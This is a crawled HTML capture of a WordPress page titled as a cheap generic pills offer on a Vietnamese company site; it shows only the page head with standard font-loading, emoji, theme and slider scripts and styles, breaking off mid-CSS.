

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2021/10/13/generic-nimotop-cheapest-price-generic-pills-online/
body_size: 23358
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Generic Nimotop Cheapest Price. Generic Pills Online &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1769908115' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1769908115' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1769908115' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/10686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2021/10/13/generic-nimotop-cheapest-price-generic-pills-online/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=10686' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2021%2F10%2F13%2Fgeneric-nimotop-cheapest-price-generic-pills-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2021%2F10%2F13%2Fgeneric-nimotop-cheapest-price-generic-pills-online%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading 